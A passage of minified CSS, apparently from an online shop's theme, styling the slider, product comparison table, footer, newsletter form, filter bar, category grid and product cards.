input[type=submit]{border:0;width:32px;height:32px;background-color:transparent;position:absolute;top:0;right:0;font-size:0;z-index:1}#mhdr_nav{padding:8px 0 4px}#mhdr_nav,#mhdr_nav .mhdr_nav_title{display:none}#mhdr_nav .mhdr_nav_list{font-size:16px}#mhdr_nav .mhdr_nav_list li{list-style-type:none;padding:6px 0}#mhdr_nav .mhdr_nav_list a{color:rgba(0,0,0,.87)}#slider_wrap{width:100%}@media(min-width:1024px){#slider_wrap{width:990px;margin-left:auto;margin-right:auto;padding-left:220px}}@media(min-width:1260px){#slider_wrap{width:1160px;margin-left:auto;margin-right:auto}}@media(min-width:1440px){#slider_wrap{width:1440px;margin-left:auto;margin-right:auto}}#slider canvas,#slider img{display:block}#slider *{outline:none}#slider .slide_iwrap{position:relative}#slider .slide_constrictor{width:940px;height:490px;visibility:hidden}@media(max-width:1259px){#slider .slide_constrictor{width:770px;height:444px}}@media(max-width:1023px){#slider .slide_constrictor{width:100%;height:auto;padding-top:52.12766%}}@media(max-width:719px){#slider .slide_constrictor{padding-top:100%}}#slider .slide_bg{background-repeat:no-repeat;background-size:cover}#slider .slide_bg,#slider .slide_bg a{position:absolute;top:0;left:0;width:100%;height:100%}#slider .slide_bg a{display:block}#slider ul.slick-dots{display:block;position:absolute;padding:0;margin:0;list-style-type:none;bottom:80px;right:25px;bottom:12px;right:12px}#slider ul.slick-dots li{display:inline-block;margin:4px}#slider ul.slick-dots li button{padding:0;width:12px;height:12px;display:block;box-shadow:1px 1px 0 0 rgba(0,0,0,.3);font-size:0;line-height:0;cursor:pointer;background:#fff;border:0;border-radius:50%}#slider ul.slick-dots li.slick-active button{transform:scale(1.3)}#bdy_wrap{padding:0}@media(max-width:1023px){#bdy_wrap{padding-top:20px}}#bodyclass.home #bdy{padding:0;margin-top:0}@media(max-width:1023px){#bodyclass.home #bdy{margin-top:8px;margin-top:0}}#bodyclass.home .page_section_ex{margin-bottom:16px;border-radius:20px}#bodyclass.home .page_section{padding:0 16px 24px;border-radius:20px}@media(min-width:1024px){#bodyclass.home .page_section{padding:22px 48px;background:#fff}}@media(max-width:1023px){#bodyclass.home #bdy_wrap{padding-top:0}}body{background:#f3f3f4;color:rgba(0,0,0,.87)}@media(max-width:1023px){body{background-color:#fefeff}}body.sticky_header #bodyclass{padding-top:0}#bdy{position:relative;z-index:13005;width:calc(100% - 24px);margin-left:12px;margin-right:12px;background-color:#fff;border-radius:4px;padding:48px}@media(min-width:1024px){#bdy{width:990px;margin-left:auto;margin-right:auto}}@media(min-width:1260px){#bdy{width:1160px;margin-left:auto;margin-right:auto}}@media(min-width:1440px){#bdy{max-width:1440px;width:100%;margin-left:auto;margin-right:auto}}@media(max-width:1023px){#bdy{width:100%;margin:0;padding:0 12px;background:transparent;box-shadow:none;overflow:hidden}}@media(max-width:719px){#bdy{border-radius:0}}.news_list_item{margin-bottom:8px}.news_list_item .title h2{margin-bottom:0!important}@media(max-width:1023px){.news_list_item{margin-bottom:4px}}.news_list_item:not(:last-child){padding-bottom:8px;border-bottom:1px solid #e9e9e9}@media(max-width:1023px){.news_list_item:not(:last-child){padding-bottom:4px}}.contact_page_form textarea{height:150px}@media(min-width:720px){.contact_page_form ._\5f c{display:flex;zoom:1;padding:0;width:100%;position:relative;flex-wrap:wrap;flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:flex-start;margin:0 0 8px}}@media(min-width:720px) and (max-width:1023px){.contact_page_form ._\5f c{margin-bottom:4px}}@media(min-width:720px){.contact_page_form ._\5f c ._\5f e{display:flex;flex:0 0 100%;margin:0;padding:0;flex:0 0 50%}.contact_page_form ._\5f c ._\5f e>._\5fi{display:flex;width:100%;height:auto;flex-flow:row wrap}.contact_page_form ._\5f c ._\5f e>._\5fi>.form_field{width:100%}.contact_page_form ._\5f c ._\5f e._\5f e1>._\5fi{padding-right:16px}.contact_page_form ._\5f c ._\5f e._\5f e2>._\5fi{padding-right:16px;display:flex;flex-direction:column;justify-content:space-between}}#compare_table_wrap{overflow-x:auto}#compare_table{border-collapse:collapse;border-spacing:0;font-size:12px;line-height:16px;width:100%}#compare_table td,#compare_table th{vertical-align:top;border:1px solid #e9e9e9;padding:6px}#compare_table td.cmp_price{text-align:center;font-size:13px;background-color:transparent!important;border-top:1px solid transparent}#compare_table .cmp_info{border-left:1px solid transparent;border-top:1px solid transparent}#compare_table td,#compare_table th{width:20%}#compare_table td{text-align:center}#compare_table td.cmp_title{text-align:left;font-weight:700}#compare_table td.cmp_item_title{border-top:1px solid transparent;border-bottom:1px solid transparent;background-color:transparent!important;text-align:center;font-size:14px;line-height:14px}#compare_table tr:nth-child(2n) td{background-color:#f6f6f6}#compare_table th.cmp_img{position:relative;border-bottom:1px solid transparent}#compare_table th.cmp_img img{display:block;width:100%;height:auto}#compare_table th.cmp_img .cmp_remove{display:block;position:absolute;top:1px;right:1px;width:20px;height:20px;overflow:hidden}#compare_table th.cmp_img .cmp_remove .icon_close{width:100%;height:100%;display:block;position:relative;background:#ef2800}#compare_table th.cmp_img .cmp_remove .icon_close:before{content:"";font-size:20px;color:#fff;position:absolute;width:20px;height:20px;display:block;top:0;left:0}#compare_box{display:none;position:absolute;width:56px;background:#f8f7f7;padding:4px;border:1px solid #e9e9e9;border-radius:20px;overflow:hidden}#compare_box.open{display:block}#compare_box a{display:block;margin-bottom:4px;position:relative}#compare_box a .close{background:transparent;right:0;border-radius:10px}#compare_box a .close,#compare_box a .close:before{display:block;position:absolute;top:0;width:13px;height:13px}#compare_box a .close:before{content:"";font-size:13px;color:#ef2800;left:0}#compare_box a .close:hover{background:#ef2800}#compare_box a .close:hover:before{color:#fff}#compare_box a img{display:block;width:100%;height:auto;border-radius:10px}#compare_box #compare_box_button{box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);width:100%;height:24px;overflow:hidden;background-color:#231f20;position:relative;border-radius:10px}#compare_box #compare_box_button:focus,#compare_box #compare_box_button:hover{box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)}#compare_box #compare_box_button:active{box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12)}#compare_box #compare_box_button:hover{background-color:#494143}#compare_box #compare_box_button button{position:absolute;top:0;left:0;width:100%;height:100%;font-size:11px;color:#fff;padding:0;line-height:1}#product_info_wrap #compare_box,.product_array_display #compare_box{top:0;right:-72px}@media(max-width:1023px){#compare_box,#product_info_wrap #compare_box,.product_array_display #compare_box{position:fixed;top:auto;right:auto;bottom:0;left:0;width:100%;z-index:1000000;border-left:0;border-right:0;border-radius:0}#compare_box>._\5fi,#product_info_wrap #compare_box>._\5fi,.product_array_display #compare_box>._\5fi{position:relative}#compare_box>._\5fi:after,#product_info_wrap #compare_box>._\5fi:after,.product_array_display #compare_box>._\5fi:after{clear:both;content:"";display:table}#compare_box .compare_box_item,#product_info_wrap #compare_box .compare_box_item,.product_array_display #compare_box .compare_box_item{float:left;width:48px;border:1px solid #e9e9e9;margin-right:6px}#compare_box #compare_box_button,#product_info_wrap #compare_box #compare_box_button,.product_array_display #compare_box #compare_box_button{position:absolute;top:50%;transform:translateY(-50%);right:0;width:80px}}#cftr{background:#f3f3f3;margin-top:0;padding-top:0}#cftr,#cftr a{color:rgba(0,0,0,.87)}#cftr a{text-decoration:underline}@media(max-width:1023px){#cftr{padding-top:0;margin-top:0}}#ftr{margin-bottom:24px}@media(max-width:1023px){#ftr{margin-bottom:12px}}#ftr ul{list-style-type:none;margin:0;padding:0}#ftr>._\5fi>._\5f c{display:flex;zoom:1;padding:0;width:100%;position:relative;flex-wrap:wrap;flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:flex-start;width:calc(100% + 16px);margin:0 -8px}#ftr>._\5fi>._\5f c>._\5f e{display:flex;flex:0 0 100%;margin:0;padding:0}#ftr>._\5fi>._\5f c>._\5f e>._\5fi{margin:0 8px}#ftr>._\5fi>._\5f c>._\5f e1,#ftr>._\5fi>._\5f c>._\5f e2{flex:0 0 35%}#ftr>._\5fi>._\5f c>._\5f e3{flex:0 0 30%}#ftr>._\5fi>._\5f c>._\5f e3>._\5fi{width:100%;display:flex;height:auto}#ftr ._\5f a2 ._\5f c{display:flex;zoom:1;padding:0;width:100%;position:relative;flex-wrap:wrap;flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:flex-start;width:calc(100% + 8px);margin:0 -4px}#ftr ._\5f a2 ._\5f c>._\5f e{display:flex;flex:0 0 100%;margin:0;padding:0;flex:0 0 50%}#ftr ._\5f a2 ._\5f c>._\5f e>._\5fi{margin:0 4px}#ftr ._\5f a3,#ftr ._\5f a3>._\5fi{display:flex;height:auto}#ftr ._\5f a3>._\5fi{width:100%;flex-direction:column;justify-content:center;align-items:center}#ftr{width:calc(100% - 24px);margin-left:12px;margin-right:12px}@media(min-width:1024px){#ftr{width:990px;margin-left:auto;margin-right:auto}}@media(min-width:1260px){#ftr{width:1160px;margin-left:auto;margin-right:auto}}@media(min-width:1440px){#ftr{max-width:1440px;width:100%;margin-left:auto;margin-right:auto}}#ftr .faux_h1{font-size:20px;background-image:linear-gradient(rgba(0,0,0,.87),rgba(0,0,0,.87)),linear-gradient(transparent,transparent);background-position:0 100%,0 100%;background-repeat:no-repeat;background-size:30% 2px,100% 1px;padding-bottom:12px;margin-bottom:12px}#ftr .faux_h1,#ftr .faux_h2{font-family:Montserrat,sans-serif;line-height:1.2;font-weight:700}#ftr .faux_h2{font-size:16px;margin-bottom:8px}#ftr .ftr_h3{font-weight:700;font-size:14px;font-family:Montserrat,sans-serif;line-height:1.2}#ftr .logo{text-align:center;background-image:linear-gradient(rgba(0,0,0,.87),rgba(0,0,0,.87)),linear-gradient(transparent,transparent);background-position:bottom left 50%,0 100%;background-repeat:no-repeat;background-size:30% 2px,100% 1px;margin-bottom:10px}@media(min-width:1024px){#ftr .logo{padding-bottom:14px}}@media(max-width:1023px){#ftr .logo img{padding:20px}}#ftr .social_icons{padding-bottom:8px}@media(max-width:1023px){#ftr .social_icons{padding-bottom:4px}}#ftr .social_icons ul{list-style-type:none;display:block;text-align:center}#ftr .social_icons ul li{display:inline-block;padding:0 2px}#ftr_newsletter{text-align:center}#ftr_newsletter .nl_form{display:block;width:100%;max-width:320px;margin:0 auto;border-radius:20px;overflow:hidden;height:36px}#ftr_newsletter .nl_form:after{clear:both;content:"";display:table}#ftr_newsletter .nl_form .nl_field{width:calc(100% - 120px);float:left;outline:none;padding:0 8px;font-size:14px;color:rgba(0,0,0,.87);text-align:left;height:36px;border:1px solid #231f20;border-top-left-radius:25px;border-bottom-left-radius:25px}#ftr_newsletter .nl_form .nl_button{box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);cursor:pointer;border-radius:20px;padding:4px 10px;line-height:2;display:inline-block;border-radius:0;background:#466de9;color:#fff;border-top-right-radius:25px;border-bottom-right-radius:25px;font-size:14px;font-weight:700;width:120px;text-align:center;border:0;outline:none;height:36px}#ftr_newsletter .nl_form .nl_button:focus,#ftr_newsletter .nl_form .nl_button:hover{box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)}#ftr_newsletter .nl_form .nl_button:active{box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12)}#ftr_newsletter .nl_form .nl_button.active,#ftr_newsletter .nl_form .nl_button.enabled,#ftr_newsletter .nl_form .nl_button:focus,#ftr_newsletter .nl_form .nl_button:hover{color:#fff;background-color:#494143}#ftr_newsletter .nl_form .nl_button:hover{background:#494143;color:#fff}#ftr .social_icon{position:relative;width:32px;height:32px;display:block;border-radius:10px;border:1px solid transparent}#ftr .social_icon:before{content:"";font-size:32px;color:rgba(0,0,0,.87);position:absolute;width:32px;height:32px;display:block;top:0;left:0}#ftr a:hover .social_icon{border:1px solid rgba(0,0,0,.87)}#ftr .social_icon_twitter:before{content:""}#ftr .social_icon_facebook:before{content:""}#ftr .social_icon_linkedin:before{content:""}#ftr .social_icon_youtube:before{content:""}#ftr .social_icon_instagram:before{content:""}#bbar_wrap{background:#231f20;background-image:linear-gradient(#466de9,#466de9),linear-gradient(#fff,#fff);background-position:0 0,0 0;background-repeat:no-repeat;background-size:40% 2px,100% 2px}#bbar{width:calc(100% - 24px);margin-left:12px;margin-right:12px;padding-bottom:16px;padding-top:16px;color:#fff}@media(min-width:1024px){#bbar{width:990px;margin-left:auto;margin-right:auto}}@media(min-width:1260px){#bbar{width:1160px;margin-left:auto;margin-right:auto}}@media(min-width:1440px){#bbar{max-width:1440px;width:100%;margin-left:auto;margin-right:auto}}@media(max-width:1023px){#bbar{padding-bottom:8px;padding-top:8px}}#bbar a,#bbar strong{color:#466de9;font-weight:700;text-decoration:none}#bbar ._\5f c{display:flex;flex-direction:row;justify-content:space-between}#stt{position:fixed;right:15px;bottom:15px;width:44px;height:44px;opacity:0;transition:opacity .4s ease;background-color:rgba(0,0,0,.2);border-radius:20px}#stt.on{right:15px;opacity:1;z-index:100000}#stt.off{opacity:0;pointer-events:none}#stt:before{display:block;width:44px;height:44px;content:" ";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='44' height='44'%3E%3Cpath fill='%23fff' d='M29.121 19.55l-6.29-6.196a.803.803 0 00-.082-.071.386.386 0 00-.038-.03c-.016-.011-.031-.024-.048-.034l-.048-.03c-.015-.009-.029-.018-.044-.025a.585.585 0 00-.051-.024.991.991 0 00-.047-.022l-.049-.018c-.018-.005-.035-.014-.053-.019l-.05-.013-.054-.013-.059-.008a1.134 1.134 0 00-.267-.007l-.05.008a.581.581 0 00-.058.009c-.019.003-.037.009-.055.013l-.05.013-.052.018a.712.712 0 00-.049.019c-.017.006-.032.014-.048.021l-.051.024-.044.026a.683.683 0 00-.048.029c-.016.01-.031.022-.047.034l-.04.028c-.042.035-.08.073-.117.113-.013.011-.026.021-.037.033l-6.313 6.219a1.082 1.082 0 00-.003 1.544 1.117 1.117 0 001.564-.002l4.495-4.426-.023 14.11c-.001.603.493 1.092 1.104 1.09s1.107-.49 1.109-1.095l.023-14.108 4.403 4.334c.432.426 1.133.424 1.565-.003s.434-1.116.002-1.541'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50%}#stt:hover{background-color:rgba(0,0,0,.5)}@media(max-width:1023px){#ftr{padding:0 12px;width:100%;margin:0 0 24px}#ftr .faux_h1{font-size:16px}#ftr .faux_h2{font-size:14px}#ftr .faux_h3{font-size:12px}#ftr>._\5fi>._\5f c>._\5f e1,#ftr>._\5fi>._\5f c>._\5f e2{flex:0 0 50%}#ftr>._\5fi>._\5f c>._\5f e3{flex:0 0 100%}#ftr>._\5fi>._\5f c>._\5f e3 ._\5f a3,#ftr>._\5fi>._\5f c>._\5f e3 ._\5fi{width:100%;height:100%}#ftr ._\5f a2 ._\5f c>._\5f e{flex:0 0 100%}#ftr ._\5f a2 ._\5f a21{margin-bottom:8px}}@media(max-width:1023px) and (max-width:1023px){#ftr ._\5f a2 ._\5f a21{margin-bottom:4px}}@media(max-width:1023px){#bbar ._\5f c{flex-direction:column}#bbar ._\5f e{width:100%;text-align:center}#bbar ._\5f e1{order:2}#bbar ._\5f e2{order:1}#bbar ._\5f e3{order:3}}#sidebar .widget{padding-bottom:8px;margin-bottom:8px;border-bottom:1px solid #e9e9e9}#sidebar .widget:first-child{margin-top:0}#sidebar .widget:last-child{margin-bottom:0;border-bottom:0}#sidebar .widget p:last-child{margin-bottom:0}#sidebar .widget_sidebar_list ul{list-style-type:none;margin:0;padding:0}#sidebar .faux_h3{font-size:24px;font-weight:700;margin-bottom:8px}@media(max-width:1023px){#sidebar .faux_h3{margin-bottom:4px}}#sidebar .widget_sidebar_latest_news .excerpt:not(:last-child){margin-bottom:8px}@media(max-width:1023px){#sidebar .widget_sidebar_latest_news .excerpt:not(:last-child){margin-bottom:4px}}#sidebar .widget_sidebar_latest_news .excerpt_title{font-weight:700;font-size:120%}#sidebar .widget_sidebar_latest_news .excerpt_body{margin-bottom:4px;position:relative}@media(min-width:1024px){#sidebar .widget_sidebar_latest_news .excerpt_body{max-height:70px;overflow:hidden}#sidebar .widget_sidebar_latest_news .excerpt_body ._\5fi:after{content:"";display:block;position:absolute;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(180deg,hsla(0,0%,100%,0),#fff);background-repeat:no-repeat;background-size:100% 20px;background-position:bottom 0 left 0}}.pagination ul{list-style-type:none;display:inline-block;padding:0!important;margin:0!important;font-size:14px}.pagination ul li{display:inline-block!important}.pagination ul li .page_first,.pagination ul li .page_last,.pagination ul li .page_next,.pagination ul li .page_prev{display:block;width:12px;height:12px;position:relative}.pagination ul li .page_next:before,.pagination ul li .page_prev:before{content:"";font-size:12px;color:rgba(0,0,0,.87);position:absolute;width:12px;height:12px;display:block;top:0;left:0}.pagination ul li .page_next:hover:before,.pagination ul li .page_prev:hover:before{color:#231f20}.pagination ul li .page_prev{transform:scaleX(-1)}.pagination ul li .page_first:before,.pagination ul li .page_last:before{content:"";font-size:12px;color:rgba(0,0,0,.87);position:absolute;width:12px;height:12px;display:block;top:0;left:0}.pagination ul li .page_first:hover:before,.pagination ul li .page_last:hover:before{color:#231f20}.pagination ul li .page_first{transform:scaleX(-1)}.pagination ul li .page_number{display:block;padding:0 6px;text-align:center}.pagination ul li a{display:block;line-height:20px}.pagination ul li .active{border:1px solid #e9e9e9;background-color:#f0f0f0}#filterbar .filter_group_reset_all{box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);margin-bottom:8px;overflow:hidden;border-radius:20px}#filterbar .filter_group_reset_all:focus,#filterbar .filter_group_reset_all:hover{box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)}#filterbar .filter_group_reset_all:active{box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12)}@media(max-width:1023px){#filterbar .filter_group_reset_all{margin-bottom:4px}}#filterbar .filter_group_reset_all a{text-align:center;padding-right:32px;height:32px;line-height:32px;display:block;position:relative}#filterbar .filter_group_reset_all a:after{content:"";font-size:18px;color:#ef2800;position:absolute;width:18px;height:18px;display:block;top:6px;left:auto}#filterbar .filter_group_reset_all a:hover{color:#ef2800}#filterbar .filter_group_reset_all a:after{right:6px}#filterbar .filterbar_mobile_title{display:none}#filterbar .jslider .jslider-bg i,#filterbar .jslider .jslider-pointer{background-image:url(/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/media/jslider.png)}#filterbar .list ul{display:block;list-style-type:none;margin:0;padding:0}#filterbar .filter_group{position:relative;margin-bottom:1rem;font-size:13px}#filterbar .filter_group .list,#filterbar .filter_group [class^=property_box_]{display:block;width:calc(100% + 10px);margin-right:-10px;padding-right:10px;max-height:160px;transition:opacity .2s ease-in-out;position:relative;overflow:hidden}#filterbar .filter_group .filter_remove_btn,#filterbar .filter_group .hs-btn-1.pull-right{box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);cursor:pointer;color:#fff;background:#466de9;border:0;border-radius:20px;padding:4px 10px;font-size:14px;line-height:2;display:inline-block;font-size:12px;line-height:1;border-radius:10px;background-color:#466de9;position:absolute;top:0;right:0}#filterbar .filter_group .filter_remove_btn:focus,#filterbar .filter_group .filter_remove_btn:hover,#filterbar .filter_group .hs-btn-1.pull-right:focus,#filterbar .filter_group .hs-btn-1.pull-right:hover{box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)}#filterbar .filter_group .filter_remove_btn:active,#filterbar .filter_group .hs-btn-1.pull-right:active{box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12)}#filterbar .filter_group .filter_remove_btn.active,#filterbar .filter_group .filter_remove_btn.enabled,#filterbar .filter_group .filter_remove_btn:focus,#filterbar .filter_group .filter_remove_btn:hover,#filterbar .filter_group .hs-btn-1.pull-right.active,#filterbar .filter_group .hs-btn-1.pull-right.enabled,#filterbar .filter_group .hs-btn-1.pull-right:focus,#filterbar .filter_group .hs-btn-1.pull-right:hover{color:#fff;background-color:#494143}#filterbar .filter_group .filter_remove_btn:hover,#filterbar .filter_group .hs-btn-1.pull-right:hover{background-color:#153bb4}#filterbar .filter_group_title,#filterbar .h3_like{font-weight:700;font-size:14px;line-height:20px;padding-right:40px;margin-bottom:4px}@media(max-width:1023px){#filterbar .filter_group_title,#filterbar .h3_like{margin-bottom:2px}}@media(min-width:1024px){#filterbar .filter_group_title,#filterbar .h3_like{padding-bottom:4px;border-bottom:1px solid #e9e9e9;margin-bottom:4px}}@media(min-width:1024px) and (max-width:1023px){#filterbar .filter_group_title,#filterbar .h3_like{padding-bottom:2px;margin-bottom:2px}}#filterbar .filter_option,#filterbar li{display:block;line-height:20px;margin:6px 0}#filterbar .filter_option:after,#filterbar li:after{clear:both;content:"";display:table}#filterbar .filter_option .filter_value,#filterbar .filter_option .value,#filterbar li .filter_value,#filterbar li .value{display:block;float:left;width:calc(100% - 44px);position:relative}#filterbar .filter_option .filter_value input[type=checkbox],#filterbar .filter_option .value input[type=checkbox],#filterbar li .filter_value input[type=checkbox],#filterbar li .value input[type=checkbox]{position:absolute;top:0;left:0;line-height:14px;display:inline-block;vertical-align:top;width:14px;height:14px;padding:0;margin:3px 10px 3px 0}#filterbar .filter_option .filter_value label,#filterbar .filter_option .value label,#filterbar li .filter_value label,#filterbar li .value label{cursor:pointer}#filterbar .filter_option .filter_value:hover,#filterbar .filter_option .value:hover,#filterbar li .filter_value:hover,#filterbar li .value:hover{color:#231f20}#filterbar .filter_option .filter_value,#filterbar li .filter_value{padding-left:20px}#filterbar .filter_option .filter_total,#filterbar .filter_option .total,#filterbar li .filter_total,#filterbar li .total{display:block;float:right;width:36px;text-align:right;font-size:11px}#filterbar .filter_group_apply{text-align:right;padding-top:4px}@media(max-width:1023px){#filterbar .filter_group_apply{padding-top:2px}}#filterbar .filter_group_apply input[type=submit]{box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);cursor:pointer;color:#fff;background:#466de9;border:0;border-radius:20px;padding:4px 10px;font-size:14px;line-height:2;display:inline-block;font-size:12px;line-height:1;border-radius:10px}#filterbar .filter_group_apply input[type=submit]:focus,#filterbar .filter_group_apply input[type=submit]:hover{box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)}#filterbar .filter_group_apply input[type=submit]:active{box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12)}#filterbar .filter_group_apply input[type=submit].active,#filterbar .filter_group_apply input[type=submit].enabled,#filterbar .filter_group_apply input[type=submit]:focus,#filterbar .filter_group_apply input[type=submit]:hover{color:#fff;background-color:#494143}#filterbar input.filter_search{border:1px solid #e9e9e9;border-radius:10px;width:100%;margin:0 auto 4px;background:#fff;padding:8px}@media(max-width:1023px){#filterbar{position:relative;margin-bottom:24px}}@media(max-width:1023px) and (max-width:1023px){#filterbar{margin-bottom:12px}}@media(max-width:1023px){#filterbar .filterbar_mobile_title{display:block;line-height:31px;height:32px;color:rgba(0,0,0,.87);border:1px solid rgba(0,0,0,.1);border-radius:3px;padding:0 8px 0 40px;font-size:14px;background-color:#fff;box-shadow:0 2px 12px -4px rgba(0,0,0,.1);border-top:0;border-bottom:1px solid #999;position:relative}#filterbar .filterbar_mobile_title ._\5f d{border-radius:0 0 3px 3px;display:block;background-color:#231f20;width:32px;height:32px;top:0;left:0;position:absolute;transform:rotate(90deg)}#filterbar .filterbar_mobile_title ._\5f d:before{content:"";font-size:16px;color:#fff;position:absolute;width:16px;height:16px;display:block;top:8px;left:8px}#filterbar .ts_filterbar{display:none;padding:14px 0 0}#filterbar .ts_filterbar>div:not(:last-child){padding-bottom:8px;margin-bottom:8px}}@media(max-width:1023px) and (max-width:1023px){#filterbar .ts_filterbar>div:not(:last-child){padding-bottom:4px;margin-bottom:4px}}@media(max-width:1023px){#filterbar .ts_filterbar .clear{border-bottom:1px solid #e9e9e9}#filterbar .ts_filterbar .filter_option{border-bottom:1px solid #e9e9e9;padding:6px 0}#filterbar .ts_filterbar .filter_option:last-child{border-bottom:0}#filterbar.mobile_open .ts_filterbar{display:block}#filterbar.mobile_open .filterbar_mobile_title ._\5f d{background-color:#466de9}#filterbar.mobile_open .filterbar_mobile_title ._\5f d:before{content:""}}#category_side_list{margin-bottom:1rem}#category_side_list .csl_mobile_title{display:none}#category_side_list .title{font-weight:700;font-size:14px;line-height:20px;padding-right:40px;margin-bottom:4px}@media(max-width:1023px){#category_side_list .title{margin-bottom:2px}}@media(min-width:1024px){#category_side_list .title{padding-bottom:4px;border-bottom:1px solid #e9e9e9;margin-bottom:4px}}@media(min-width:1024px) and (max-width:1023px){#category_side_list .title{padding-bottom:2px;margin-bottom:2px}}#category_side_list .title b{font-weight:inherit}#category_side_list .list{position:relative;font-size:13px}#category_side_list ul{list-style-type:none;width:calc(100% + 10px);margin:0 -10px 0 0;padding:0 10px 0 0;max-height:160px;transition:opacity .2s ease-in-out;position:relative;overflow:hidden}#category_side_list li{display:block;line-height:20px;margin:6px 0}#category_side_list li:after{clear:both;content:"";display:table}@media(max-width:1023px){#category_side_list{margin-bottom:1rem}#category_side_list .csl_mobile_title{display:block;line-height:31px;height:32px;color:rgba(0,0,0,.87);border:1px solid rgba(0,0,0,.1);border-radius:3px;padding:0 8px 0 40px;font-size:14px;background-color:#fff;box-shadow:0 2px 12px -4px rgba(0,0,0,.1);border-top:0;border-bottom:1px solid #999;position:relative}#category_side_list .csl_mobile_title ._\5f d{border-radius:0 0 3px 3px;display:block;background-color:#231f20;width:32px;height:32px;top:0;left:0;position:absolute;transform:rotate(90deg)}#category_side_list .csl_mobile_title ._\5f d:before{content:"";font-size:16px;color:#fff;position:absolute;width:16px;height:16px;display:block;top:8px;left:8px}#category_side_list .title{display:none}#category_side_list .list{display:none;padding:14px 0 0}#category_side_list.mobile_open .csl_mobile_title ._\5f d{background-color:#466de9}#category_side_list.mobile_open .csl_mobile_title ._\5f d:before{content:""}#category_side_list.mobile_open .list{display:block}}#category_grid .category_grid_row{display:flex;zoom:1;padding:0;width:100%;position:relative;flex-wrap:wrap;flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:flex-start;width:calc(100% + 16px);margin:0 -8px}#category_grid .category_grid_row ._col{display:flex;flex:0 0 100%;margin:0;padding:0;flex:0 0 20%}@media(max-width:1023px){#category_grid .category_grid_row ._col{flex:0 0 25%}}@media(max-width:719px){#category_grid .category_grid_row ._col{flex:0 0 50%}}#category_grid .category_grid_row ._\5fi{padding-left:8px;padding-right:8px;margin-bottom:16px}@media(max-width:1023px){#category_grid .category_grid_row ._\5fi{margin-bottom:8px}}.category_card .info{text-align:center}.category_card .info_title{font-weight:700}.category_card .info_title a{color:rgba(0,0,0,.87)}.category_card .info_title a:hover{color:#231f20}.category_card .info_count{font-size:80%;line-height:.8}.product_line .slick-track{display:flex}.product_line .slick-track .slick-slide{display:flex;height:auto}.product_line .slick-track .product_card>._\5fi{padding:5px 10px;width:100%}.product_card{display:flex;height:auto;border:1px solid #d9d9d9;border-radius:3px;padding:10px}.product_card ._\5fm,.product_card ._\5fm>._\5fi,.product_card>._\5fi{display:flex;height:auto;width:100%}.product_card ._\5fm>._\5fi{position:relative;flex-direction:column;justify-content:flex-start}.product_card ._\5fh>._\5fi{width:100%;height:100%;position:relative}.product_card ._\5fh .meta{display:none;font-size:10px}.product_card ._\5fh .meta>._\5fi:after{clear:both;content:"";display:table}.product_card ._\5fh .meta .m1{float:left;width:50%}.product_card ._\5fh .meta .m2{float:right;width:50%;text-align:right}.product_card ._\5f f{margin-top:auto}.product_card ._\5f f>._\5fi{height:100%}.product_card .overlays{pointer-events:none;position:absolute;top:0;right:0;z-index:100}@media(max-width:1023px){.product_card .overlays{right:0}}.product_card .overlays .o1,.product_card .overlays .o2{background:#231f20;color:#fff;display:flex;justify-content:center;align-items:center;min-width:40px;height:40px;border-radius:30px;font-size:14px;font-weight:700;margin-bottom:-2px}.product_card .overlays .o2{background:#466de9}.product_card .name{text-align:center}.product_card .name h2{font-size:.875rem;margin:0 0 .3em;font-weight:500;line-height:1}.product_card .name a{display:block;color:rgba(0,0,0,.87)}.product_card .name a:hover{color:#231f20}.product_card .prop_icons>._\5fi{display:flex;flex-flow:row nowrap}.product_card .prop_icons>._\5fi .prop_icon{flex-grow:0;flex-shrink:0;flex-basis:calc(20% - 4px);margin:2px}.product_card .prop_icons>._\5fi .prop_icon img{max-width:32px;display:block;width:100%;height:auto}.product_card .figure{text-align:center;font-size:0;margin-bottom:4px}@media(max-width:1023px){.product_card .figure{margin-bottom:2px}}.product_card .figure img{display:block;margin:0 auto;max-width:200px;width:100%;height:auto}.product_card 